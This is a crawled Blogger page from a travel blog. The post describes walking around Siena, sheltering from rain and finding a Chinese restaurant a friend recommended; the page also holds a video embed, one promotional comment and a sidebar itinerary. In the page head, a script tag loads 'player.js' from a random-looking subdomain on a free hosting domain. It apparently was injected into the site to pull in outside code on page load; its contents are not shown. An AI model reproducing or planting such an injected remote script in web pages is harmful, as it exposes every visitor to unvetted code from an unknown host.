

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.imisstony.com/2007/07/chinese-in-siena-thanks-tristan.html
body_size: 9610
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>imisstony.com- World travel videos, photos, and blog.</title>
 <meta name="keywords" content="imisstony.com" />
 <meta name="description" content="imisstony.com - World travel videos, photos, and blog." />

  <script type="text/javascript">(function() { (function(){function b(g){this.t={};this.tick=function(h,m,f){var n=f!=void 0?f:(new Date).getTime();this.t[h]=[n,m];if(f==void 0)try{window.console.timeStamp("CSI/"+h)}catch(q){}};this.getStartTickTime=function(){return this.t.start[0]};this.tick("start",null,g)}var a;if(window.performance)var e=(a=window.performance.timing)&&a.responseStart;var p=e>0?new b(e):new b;window.jstiming={Timer:b,load:p};if(a){var c=a.navigationStart;c>0&&e>=c&&(window.jstiming.srt=e-c)}if(a){var d=window.jstiming.load;
c>0&&e>=c&&(d.tick("_wtsrt",void 0,c),d.tick("wtsrt_","_wtsrt",e),d.tick("tbsd_","wtsrt_"))}try{a=null,window.chrome&&window.chrome.csi&&(a=Math.floor(window.chrome.csi().pageT),d&&c>0&&(d.tick("_tbnd",void 0,window.chrome.csi().startE),d.tick("tbnd_","_tbnd",c))),a==null&&window.gtbExternal&&(a=window.gtbExternal.pageT()),a==null&&window.external&&(a=window.external.pageT,d&&c>0&&(d.tick("_tbnd",void 0,window.external.startE),d.tick("tbnd_","_tbnd",c))),a&&(window.jstiming.pt=a)}catch(g){}})();window.tickAboveFold=function(b){var a=0;if(b.offsetParent){do a+=b.offsetTop;while(b=b.offsetParent)}b=a;b<=750&&window.jstiming.load.tick("aft")};var k=!1;function l(){k||(k=!0,window.jstiming.load.tick("firstScrollTime"))}window.addEventListener?window.addEventListener("scroll",l,!1):window.attachEvent("onscroll",l);
 })();</script><script type="text/javascript">function a(){var b=window.location.href,c=b.split("?");switch(c.length){case 1:return b+"?m=1";case 2:return c[1].search("(^|&)m=")>=0?null:b+"&m=1";default:return null}}var d=navigator.userAgent;if(d.indexOf("Mobile")!=-1&&d.indexOf("WebKit")!=-1&&d.indexOf("iPad")==-1||d.indexOf("Opera Mini")!=-1||d.indexOf("IEMobile")!=-1){var e=a();e&&window.location.replace(e)};
</script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="Blogger" />
<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.blogger.com/favicon.ico"/>
<link rel="alternate" type="application/atom+xml" title="imisstony.com - Atom" href="http://blog.imisstony.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="imisstony.com - RSS" href="http://blog.imisstony.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="imisstony.com - Atom" href="https://www.blogger.com/feeds/6206406415887158207/posts/default" />
<link rel="alternate" type="application/atom+xml" title="imisstony.com - Atom" href="http://blog.imisstony.com/feeds/9208735105695209288/comments/default" />
<link rel="stylesheet" type="text/css" href="https://www.blogger.com/static/v1/v-css/1601750677-blog_controls.css"/>
<link rel="stylesheet" type="text/css" href="https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6206406415887158207&zx=792cd8b9-89dd-4fde-9546-87aea3dff644"/>

<style type="text/css">

#supernav {
	font: bold 9px/9px Verdana, Lucida Grande, Arial, Helvetica, Sans-Serif;
	position: absolute;
	top: 181px;
	left: 50%;
	width: 720px;
	margin: 0 0 0 -360px;
	padding: 5px 16px; /* duplicate the tab size */
	text-align: left;
	display: block;
	}

#supernav li {
	margin: 0;
	padding: 0;
	text-transform: lowercase;
	display: inline;
	}

#supernav a {
	color: #000000;
	background: #FFFFFF;
	font-weight: normal;
	height: 19px;
	padding: 5px 16px;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px; 
	-moz-border-radius-topleft: 6px;	
	}
	
#supernav a:hover {
	color: #111;
	background: #999;
	text-decoration: none;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px;
	-moz-border-radius-topleft: 6px;	
	}

#supernav .current_page_item a {
	color: #111;
	background: #999;
	text-decoration: none;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px;
	-moz-border-radius-topleft: 6px;
}

#hack {
	background: white;
	height: 0px;
	width: 450px;
	display: inline;
	position: absolute;
	top: 220px;
	left: 50%;
	margin: 0 0 0 350px;
	padding: 0;
	z-index: 2;
	}

/*- Page Structure */

* {
	padding: 0;
	margin: 0;
	}

img {
	border: 0;
	}

body {
	font: 62.5% 'Lucida Grande', Verdana, Arial, Sans-Serif; /* Resets 1em to 10px */
	color: #444;
	background: #EDEDED;
	text-align: center;
	margin: 0 0 30px;
	}

#page {
	background: white;
	text-align: left;
	margin: 0 auto;
	padding: 20px 0 10px;
	position: relative;
	/* The entire template's width is set in this class. */
	width: 760px;
	/*_width: 760px;*/ /* IE hack */
	border: 1px solid #ddd;
	border-top: none;
	}

* html #page { width: 760px } /* IE hack */


#headr {
	padding: 0;
	margin: 0;
	position: relative;
	height: 200px;
	background: #3371A3 url('http://www.imisstony.com/TitleMast.jpg') no-repeat bottom center;
	}

#primary {
	width: 500px;
	/*_width: 500px;*/ /* IE Hack */
	float: left;
	padding: 20px 0 10px;
	margin: 0 10px 0 30px;
	/*_margin: 0 20px 0 15px;*/ /* IE Hack */
	display: inline;
	}

.secondary {
	font: 1em/1.5em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	padding: 10px 0;
	margin: 0 0 20px 71%;
	width: 26%;
	color: #666;
	position: relative;
	/* The following are IE Fixes */
	/*_padding: 30px 0 10px;
	_margin-left: 0%;
	_margin-right: -4%;
	_width: 26.5%;*/ /* IE hack */
	}

/* For the flexible-width setting. */
body.flex #primary  { width: 65% } 
.flex .secondary { width: 25% } 

.comments {
	text-align: left;
	padding: 30px 0 0;
	position: relative;
	}

/*- Main Menu in Header */

ul.menu {
	margin: 0;
	padding: 0;
	position: absolute;
	bottom: 0;
	left: 20px;
	width: 90%;
	}

ul.menu li {
	display: inline;
	margin: 0;
	}

ul.menu,
ul.menu li a {
	padding: 5px 15px 6px;
	}

ul.menu li a {
	font: 1em Verdana, Helvetica, Arial, Sans-Serif;
	color: white;
	margin: 0;
	}

ul.menu li a:hover {
	background: #333;
	color: #eee !important;
	text-decoration: none;
	}

ul.menu li.current_page_item a,
ul.menu li.current_page_item a:hover {
	color: #333 !important;
	background: white;
	text-decoration: none;
	}

	
a img,:link img,:visited img { border:none }


/*- Headings */

h1, h2, h3, h4 {
	font-family: 'Trebuchet MS', Verdana, Sans-Serif;
	}

h1 { /* H1 is used for the title of your blog */
	font-size: 3em;
	font-weight: bold;
	letter-spacing: -1px;
	margin: 0;
	padding: 75px 0 0 40px;
	}

h1, h1 a, h1 a:hover, h1 a:visited,
#headr .description {
	text-decoration: none;
	color: white;
	}

h1:hover {
	text-decoration: underline;
	}

#headr .description { /* Blog description, under blog title */
	font-size: 1em;
	margin: 0 0 0 40px;
	display: inline; /* Checking for IE bug. If people start having problems with header width, then this is it */
	}

.pagetitle { /* Used on static pages and archives */
	text-align: center;
	margin: 15px 0 15px;
	}

.pagetitle h2 { /* H2 is what kind of page you are on. Eg. 'Monthly Archive'. */
	font-size: 2.4em;
	font-weight: bold;
	letter-spacing: -1px;
	text-align: center;
	display: inline;
	}

.secondary h2 { /* Secondary H2 is sidebar headlines */
	font-size: 1.5em;
	font-weight: normal;
	padding: 0;
	display: inline;
	}

#primary h3, #primary h4, .permalink #primary .aside h3 { /* H3 is entry headlines. H4 is comments and replyform headlines */
	font-size: 2.2em;
	font-weight: normal;
	letter-spacing: -1px;
	display: inline;
	}

#primary .aside h3 {
	font-size: 1.6em;
	font-weight: normal;
	}

.itemhead {
	margin-top: 10px;
	}

.itemtext h3 { /* For use on Pages */
	font-size: 1.7em;
	display: block;
	padding: 15px 0 0;
	}

.itemtext h4 { /* For use on Pages */
	font-size: 1.5em;
	display: block;
	padding: 15px 0 0;
	}

.secondary div {
	margin: 20px 0 0;
	padding: 0;
	}

.secondary div div div {
    margin: 0;
    }
	
#primary .metalink a, #primary .metalink a:visited, /* The Metalink class takes care of the comments, edit, rss and trackback links next to the titles */
.secondary .metalink a, .secondary .metalink a:visited,
.secondary span a, .secondary span a:visited {
	color: #999;
	font-weight: normal;
	}

#primary .item .itemhead .metalink, .comments #primary .metalink {
	font-size: 1.8em;
	letter-spacing: -1px;
	text-transform: lowercase;
	margin-left: 15px;
	}

#primary .aside .itemhead .metalink {
	font-size: 1.4em;
	}

.permalink #primary .aside .itemtext {
	font-size: 1.4em;
	color: #999;
	}

.comments #primary .metalink {
	margin: 0 15px 0 0;
	float: none;
	}

.feedicon { /* Next to Comment Section Headline */
	border: 0 !important;
	padding: 0 !important;
	}

.feedlink img { /* On the sidebar */
	height: 16px;
	width: 16px;
	border: none;
	position: absolute;
	right: 0;
	}

#primary .aside {
	padding: 8px;
	margin: 0 4%;
	}

.secondary .aside {
	margin: 0;
	padding: 0 0 10px;
	word-spacing: -1px;
	}

.secondary .aside .metalink {
	padding-left: 0px;
	}

.secondary span a {
	margin-left: 10px;
	}

h2, h2 a, h2 a:visited,
h3, h3 a, h3 a:visited,
h4, h4 a, h4 a:visited {
	color: #444;
	}

h2, h2 a, h2 a:hover, h2 a:visited,
h3, h3 a, h3 a:hover, h3 a:visited,
h4, h4 a, h4 a:hover, h4 a:visited {
	text-decoration: none;
	}

.metadata { /* Time and category for blog entries */
	font-size: 1em;
	display: block;
	margin-top: 2px;
	color: #bbb;
	}

.metadata a, .commentmetadata a {
	color: #777;
	}

.commentslink {
	padding: 2px 0 2px 20px;
	background: url('http://photos1.blogger.com/blogger/5442/340/1600/comment.png') left center no-repeat;
	margin-right: 10px;
	}

.chronodata {
	padding: 2px 0 2px 20px ;
	background: url('http://photos1.blogger.com/blogger/5442/340/1600/time.1.png') left center no-repeat;
	}

/*- Primary Contents */

#primary .item {
	margin: 0;
	padding: 5px 0 15px;
	position: relative;
	}

#primary .item .itemtext {
	font: 1.1em/1.5em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: justify;
	color: #444;
	}

#primary .item .itemtext p,
#primary .item .itemtext ul,
#primary .item .itemtext ol,
#primary .item .itemtext div,
#primary .item .itemtext blockquote {
	margin: 13px 0;
	}


.comments #commentlist {
	margin: 0;
	padding: 10px 0 20px;
	position: relative;
	}

.comments #commentlist li {
	margin: 10px 0;
	padding: 10px 10px 5px;
	list-style: none;
	}

.comments #commentlist .commentmetadata {
	padding: 2px 0 2px 20px;
	background: url('http://photos1.blogger.com/blogger/5442/340/1600/time.1.png') left center no-repeat;
	display: block;
	}

.comments #commentlist li img {
	padding: 0;
	border: none;
	}


.comments #commentlist li .commentauthor {
	font-size: 1.5em;
	font-weight: bold;
	letter-spacing: -1px;
	}

.comments #commentlist li .counter {
	display: none;
	font: normal 1.5em 'Century Gothic', 'Lucida Grande', Arial, Helvetica, Sans-Serif;
	color: #999;
	float: left;
	width: 35px;
	}

.comments #commentlist li.authorcomment {
	background: #f6f7f8;
	}

.comments #commentlist li.authorcomment blockquote {
	color: #333;
	background: #f6f7f8 url('http://photos1.blogger.com/blogger/5442/340/1600/quote.png') no-repeat 10px 0;              
	}
	 
.comments #pinglist {
	font-size: 1.2em;
	padding: 0;
	margin: 10px 0 10px;
	background: #f6f7f8;
	}

.comments #pinglist li {
	margin-left: 40px;
	padding: 7px 0;
	list-style: none;
	}

.comments #pinglist li .commentauthor {
	font-weight: bold;
	display: block;
	}

.comments #pinglist li small {
	font: .8em Arial, Sans-Serif;
	display: block;
	}

.comments #pinglist li .counter {
	display: none;
	}

.comments #pinglist li span.favatar img {
	margin-left: -25px;
	border: none;
	padding: 0;
	float: left;
	}

.comments #pinglist li img {
	padding: 0;
	border: none;
	}
	
.comments #leavecomment, .comments #loading {
	text-align: center;
	margin: 30px 0 20px !important;
	color: #ddd;
	font-size: 2em;
	letter-spacing: -2px;
	}

.comments #loading {
	margin-top: 20px !important;
	}

.comments form {
	clear: both;
	padding: 1px 0 10px;
	margin: 0;
	}

input[type=text], textarea {
	font: 1em Verdana, Arial, Helvetica, Sans-Serif;
	padding: 3px;
	color: #777;
	}

input[type=text]:focus, textarea:focus {
	background: #fff;
	color: #333;
	border-color: #666;
	}

.comments form input[type=text] {
	width: 45%;
	margin: 5px 5px 1px 0;
	}

.comments form textarea {
	height: 250px;
	padding: 2px;
	width: 100%;
	margin: 10px 0;
	/*_width: 98.5%;*/ /* IE hack */
	}

.comments form #submit {
	margin: 0;
	float: right;
	}

#footer {
	margin-top: 20px;
	text-align: center;
	}

#footer a {
	color: #888;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
	}

#footer a:hover {
	border: none;
	text-decoration: none;
	color: black;
	}

/*- Links */

#primary a:hover, #primary a:visited:hover,
.secondary a:hover, .secondary a:visited:hover {
	text-decoration: underline;
	}

h2 a:hover, h2 span a:hover {
	color: #27d !important;
	}

a {
	color: #27d;
	text-decoration: none;
	}

.itemtext a:visited {
	color: #b41;
	}

/*- Various Tags and Classes */

.clear {
	clear: both;
	margin: 0;
	padding: 0;
	}

#primary .itemtext img {
	margin: 0 5px;
	padding: 4px;
	border: 1px solid #ccc;
	max-width: 100%;
	}

.center {
	text-align: center;
	}

small {
	font-size: .9em;
	line-height: 1.5em;
	}

small, strike {
	color: #777;
	}
	
code {
	font: 1.1em 'Courier New', Courier, Monospace;
	}

acronym, abbr {
	font-size: 0.9em;
	letter-spacing: .07em;
	border-bottom: 1px dashed #999;
	cursor: help;
	}

blockquote {
	margin: 20px 0;
	padding: 0 20px 0 50px;
	color: #333;
	background: #fff url('http://photos1.blogger.com/blogger/5442/340/1600/quote.png') no-repeat 10px 0;
	border: none;
	}

hr {
	display: none;
	}


/*- Begin Lists */
.itemtext ol, .itemtext ul {
	padding: 0 0 0 35px;
	margin: 0;
	}

.itemtext ol li, .itemtext ul li {
	margin: 0 0 3px;
	padding: 0;
	}

.secondary div p {
	margin-top: 0.5em;
	}

/*.secondary ul, .secondary ol {
	margin: 5px 0 0;
	padding-left: 0;
	}*/

.secondary ul, .secondary ol, .secondary div div {
	margin: 5px 0 0;
	padding-left: 0;
	}

.secondary ul {
	/*_margin-left: 0px;*/ /* IE Hack */
	}

.secondary ol {
	margin-left: 15px;
	}

.secondary ul li, .secondary ol li {
	margin: 0;
	padding: 1px 0;
	}
	
.secondary ul li {
	list-style-type: none;
	list-style-image: none;
	}

ol li {
	list-style: decimal outside;
	}

/*- Search Form and Livesearch */


input[type=text], textarea {
	color: #444;
	padding: 2px 0 2px 2px;
	margin: 0;
	}


       /************** REMOVE THIS TO UNHIDE THE BLOGGER NAVBAR ****************
      **/       #b-navbar {height:0px;visibility:hidden;display:none}       /**
     *************************************************************************


body {margin-top: 32px !important} 
*/
</style>
<script type="text/javascript" src="http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/player.js"></script>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>
<!-- --><style type="text/css">@import url(https://www.blogger.com/static/v1/v-css/navbar/3334278262-classic.css);
div.b-mobile {display:none;}
</style>

</head>

<body><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6206406415887158207?origin\x3dhttp://blog.imisstony.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script>

<div id="page">

	<div id="headr">

		<h1><a href="http://blog.imisstony.com/" accesskey="1">imisstony.com</a></h1>
		<p class="description">World travel videos, photos, and blog.</p>
	<ul id="supernav">  
	<a href="http://blog.imisstony.com/">HOME</a></li>
	<a href="http://youtube.com/imisstony" target="_blank">VIDEOS</a></li>
	<a href="http://picasaweb.google.com/imisstony" target="_blank">PHOTOS</a></li>
	<a href="http://www.imisstony.com/feedtony/index.html">FEED TONY</a></li>
	<a href="http://www.imisstony.com/links.html">LINKS</a></li>
	</ul> 
	
	</div>

		<hr />

<div class="content">
	
	<div id="primary">

		


<div id="rollingarchives">
	<div id="rollnavigation" class="center">
		&laquo; <a href="http://blog.imisstony.com/">Home</a><span> | <a href="http://blog.imisstony.com/2007/07/renaissance-tour.html">Renaissance Tour</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/07/lizard-with-mung-bean-feet.html">Lizard With The Mung Bean Feet</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/07/thanks-phil-firenze-pasta.html">Thanks Phil! Firenze Pasta</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/07/shadow-in-piazza.html">Shadow in the Piazza</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/07/reunited-and-it-feels-so-good.html">Reunited And It Feels So Good</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/07/sorrento-day-tripping.html">Sorrento Day Tripping</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/07/too-much-sun-not-enough-fun.html">Too Much Sun, Not Enough Fun</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/07/when-moon-hits-your-eye.html">When the Moon Hits Your Eye</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/07/valle-aurelia.html">Valle Aurelia</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/07/thank-you-junior-and-jessica.html">Thank You Junior and Jessica!</a> &raquo;</span><span style="display:none"> </span>

	</div>
</div>


	 

	<div id="primarycontent"><div>


</div>

		
			<div id="post-9208735105695209288" class="item entry">

				<div class="itemhead">
					<h3><a href="http://blog.imisstony.com/2007/07/chinese-in-siena-thanks-tristan.html" rel="bookmark" title='Permanent Link to "Chinese in Siena, Thanks Tristan!"'>Chinese in Siena, Thanks Tristan!</a></h3>
						
				
										
					<small class="metadata">

						<a href="http://blog.imisstony.com/2007/07/chinese-in-siena-thanks-tristan.html#comments" class="commentslink" title="Comment on Chinese in Siena, Thanks Tristan!">1 <span>Comments</span></a> 
					</span>
					<span class="chronodata">

					Published by Tony
					on Friday, July 13, 2007 at 5:53 AM.		<span class="item-control blog-admin pid-1710479086"><a style="border:none;" href="https://www.blogger.com/post-edit.g?blogID=6206406415887158207&postID=9208735105695209288&from=pencil" title="Edit Post"><img class="icon-action" alt="" src="https://resources.blogblog.com/img/icon18_edit_allbkg.gif" height="18" width="18"></a></span>			
					</span>

																	</small>
				</div>
	
				<div class="itemtext">
					<p><div style="clear:both;"></div>Siena was beautiful. We walked around the square, got lost down medieval streets. A short rain storm swept through so we huddled in a post office. After checking out the gothic cathedral, we were on the hunt for a Chinese restaurant my friend Tristan had mentioned in an email. Tristan studied here in college and what a great time it must have been. After a looong distance phone call to Tristan himself, we found the restaurant, its yummy fried rice, and free wifi. Must have spent an hour in there booking our next hostels and searching train schedules. That's another one I owe you when I get back T, take it easy.<br /><br /><object width="425" height="350"> <param name="movie" value="http://www.youtube.com/v/EfXemVm9iEk"> </param> <embed src="http://www.youtube.com/v/EfXemVm9iEk" type="application/x-shockwave-flash" width="425" height="350"> </embed> </object><div style="clear:both; padding-bottom:0.25em"></div><p class="blogger-labels">Labels: <a rel='tag' href="http://blog.imisstony.com/search/label/Food">Food</a>, <a rel='tag' href="http://blog.imisstony.com/search/label/Italy">Italy</a>, <a rel='tag' href="http://blog.imisstony.com/search/label/Videos">Videos</a></p></p>	
									</div>

			</div>
			
			
			
			
			
			


<div class="comments">


	<h4><span id="comments">1</span> Responses to &#8220;Chinese in Siena, Thanks Tristan!&#8221;  </h4>

	<ol id="commentlist">

   
					
				<li class=" item" id="comment-2296542629926742790">
				
                    <a href="#comment-2296542629926742790" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<a href="http://buenosairestourism.net/" rel="nofollow">Buenos Aires Tourism</a></span>
					<small class="commentmetadata">
 						<a href="#comment-2296542629926742790">May 16, 2011 at 2:34 PM</a>
											</small>

	
					<div class="itemtext">
						<p>I guess you have a great experience there during your travel. Thanks for sharing your memorable travel trip! <span class="item-control blog-admin pid-2081471795"><a style="border:none;" href="https://www.blogger.com/comment/delete/6206406415887158207/2296542629926742790" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   

   
		</ol>
		
   <a class="comment-link" href="https://www.blogger.com/comment/fullpage/post/6206406415887158207/9208735105695209288">Post a Comment</a>

		
		
		
		

    
	
	</div>
	
	
				
			

			
    
    </div>

	</div>
	
	</div>

	<hr />
	

<div class=" secondary">

	<div class="sb-latest">
		
<form method="get" action="http://www.google.com/custom" target="_top">
<table border="0" bgcolor="">
<tr><td nowrap="nowrap" valign="top" align="left" height="32">

<br/>
<input type="hidden" name="domains" value="imisstony.com"></input>
<input type="text" name="q" size="28" maxlength="255" value=""></input>
</td></tr>
<tr>
<td nowrap="nowrap">
<table>
<tr>
<td>
<input type="radio" name="sitesearch" value="" checked="checked"></input>
<font size="-1" color="#000000">Web</font>
</td>
<td>
<input type="radio" name="sitesearch" value="http://blog.imisstony.com/"></input>
<font size="-1" color="#000000">This Blog</font>
</td>
</tr>
</table>
</input>
<input type="submit" name="sa" value="Google Search"></input>
<input type="hidden" name="client" value="pub-5066699886314238"></input>
<input type="hidden" name="forid" value="1"></input>
<input type="hidden" name="ie" value="ISO-8859-1"></input>
<input type="hidden" name="oe" value="ISO-8859-1"></input>
<input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:FFFFFF;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;LH:50;LW:125;L:http://www.google.com/images/logo.gif;S:http://;FORID:1;"></input>
<input type="hidden" name="hl" value="en"></input>
</td></tr></table>
</form>
<br>
 <!-- Begin #profile-container -->
   <div id="profile-container"><h2 class="sidebar-title">About Me</h2>
<dl class="profile-datablock"><dt class="profile-img"><a href="https://www.blogger.com/profile/15409377650949957927"><img src="//www.imisstony.com/passphoto.jpg" width="55" height="80" alt="My Photo"></a></dt>
<dd class="profile-data"><strong>Name:</strong> <a rel="author" href="https://www.blogger.com/profile/15409377650949957927"> Tony </a></dd>
<dd class="profile-data"><strong>Location:</strong>  United States </dd></dl>
<p class="profile-textblock">filmgen@yahoo.com

A 29 yr old <a href="http://www.filmgeneration.com">filmmaker </a>from California traveled through Europe, Africa, Asia, and Australia/NZ over ten months from April 2007 to March 2008.</p>
<p class="profile-link"><a rel="author" href="https://www.blogger.com/profile/15409377650949957927">View my complete profile</a></p></div>
<br>
<br>
<a href="http://www.imisstony.com/feedtony/index.html"><img src="http://www.imisstony.com/feedbutton.jpg" alt="Buy Tony Dinner!" width="130" height="65" hspace="10" border="0" /></a>
<br>
<br>
<b>SHOP AT AMAZON.COM:</b><br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2F&tag=realworldirvine&linkCode=ur2&camp=1789&creative=9325">TONY'S STORE</a><br>
<br>
<br>
<div id="twitter_div">
<h2 class="sidebar-title">Twitter Updates</h2>
<ul id="twitter_update_list"></ul>
<a href="http://twitter.com/wherestony" id="twitter-link" style="display:block;text-align:right;">follow me on Twitter</a>
</div>
<br>
<b>TRAVEL ITINERARY</b><br>
<br>
<b>2007</b><br>
<b>April 6:</b><br>
<a href="http://www.imisstony.com/labels/Cuba.html">Cuba</a><br>
<b>April 30:</b><br>
<a href="http://www.imisstony.com/labels/France.html">France</a><br>
<a href="http://www.imisstony.com/labels/England.html">England</a><br>
<a href="http://www.imisstony.com/labels/Scotland.html">Scotland</a><br>
<a href="http://www.imisstony.com/labels/Ireland.html">Ireland</a><br>
<a href="http://www.imisstony.com/labels/Netherlands.html">Netherlands</a><br>
<a href="http://www.imisstony.com/labels/Poland.html">Poland</a><br>
<a href="http://www.imisstony.com/labels/Czech%20Republic.html">Czech Republic</a><br>
<b>June 3:</b><br>
<a href="http://www.imisstony.com/labels/Spain.html">Spain</a><br>
<b>June 20:</b><br>
<a href="http://www.imisstony.com/labels/Switzerland.html">Switzerland</a><br>
<b>June 22:</b><br>
<a href="http://www.imisstony.com/labels/Russia.html">Russia</a><br>
<b>June 27:</b><br>
<a href="http://www.imisstony.com/labels/Germany.html">Germany</a><br>
<b>June 30:</b><br>
<a href="http://www.imisstony.com/labels/Italy.html">Italy</a><br>
<b>July 22:</b><br>
<a href="http://www.imisstony.com/labels/Greece.html">Greece</a><br>
<a href="http://www.imisstony.com/labels/Egypt.html">Egypt</a><br>
<b>August 9:</b><br> 
<a href="http://www.imisstony.com/labels/India.html">India</a><br>
<b>August 27:</b><br>
<a href="http://www.imisstony.com/labels/Japan.html">Japan</a><br>
<b>September 10:</b><br>
<a href="http://www.imisstony.com/labels/China.html">China</a><br>
<b>October 3:</b><br>
<a href="http://www.imisstony.com/labels/Thailand.html">Thailand</a><br>
<b>October 30:</b><br>
<a href="http://www.imisstony.com/labels/Vietnam.html">Vietnam</a>/<a href="http://www.imisstony.com/labels/Cambodia.html">Cambodia</a><br>
<b>December 3:</b><br>
<a href="http://www.imisstony.com/labels/Australia.html">Australia</a><br>
<br>
<b>2008</b><br>
<b>January 23:</b><br>
<a href="http://www.imisstony.com/labels/New%20Zealand.html">New Zealand</a><br>
<b>February 26:</b><br>
<a href="http://www.imisstony.com/labels/Hawaii.html">Hawaii</a><br>
<b>March 1:</b><br>
California<br>
<b>Spring:</b><br>
Florida, North Carolina,<br>
New York, England, Spain<br>
<br>
<b>2009</b><br>
<b>December 29:</b><br>
<a href="http://www.imisstony.com/labels/Iceland.html">Iceland</a><br>
<b>January 9:</b><br>
New York City<br>
<b>January 17:</b><br>
Washington D.C.<br>
<b>February 18:</b><br>
California<br>
<b>March 18-23:</b><br>
New Orleans<br>
    <!-- End #profile-container -->
	</div>

	
		<div class="sb-latest"><h2>Latest</h2>

	<ul>
         
         <li><a href="http://blog.imisstony.com/2007/07/renaissance-tour.html" title="Renaissance Tour">Renaissance Tour</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/07/lizard-with-mung-bean-feet.html" title="Lizard With The Mung Bean Feet">Lizard With The Mung Bean Feet</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/07/thanks-phil-firenze-pasta.html" title="Thanks Phil! Firenze Pasta">Thanks Phil! Firenze Pasta</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/07/shadow-in-piazza.html" title="Shadow in the Piazza">Shadow in the Piazza</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/07/reunited-and-it-feels-so-good.html" title="Reunited And It Feels So Good">Reunited And It Feels So Good</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/07/sorrento-day-tripping.html" title="Sorrento Day Tripping">Sorrento Day Tripping</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/07/too-much-sun-not-enough-fun.html" title="Too Much Sun, Not Enough Fun">Too Much Sun, Not Enough Fun</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/07/when-moon-hits-your-eye.html" title="When the Moon Hits Your Eye">When the Moon Hits Your Eye</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/07/valle-aurelia.html" title="Valle Aurelia">Valle Aurelia</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/07/thank-you-junior-and-jessica.html" title="Thank You Junior and Jessica!">Thank You Junior and Jessica!</a></li>

         
         
	</ul>
	</div>
	
	
	<div class="sb-latest"><h2>Archives</h2>

	<ul>

              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/03/'>March 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/04/'>April 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/05/'>May 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/06/'>June 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/07/'>July 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/08/'>August 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/09/'>September 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/10/'>October 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/11/'>November 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/12/'>December 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/01/'>January 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/02/'>February 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/03/'>March 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/04/'>April 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/05/'>May 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/06/'>June 2008</a></li>
              
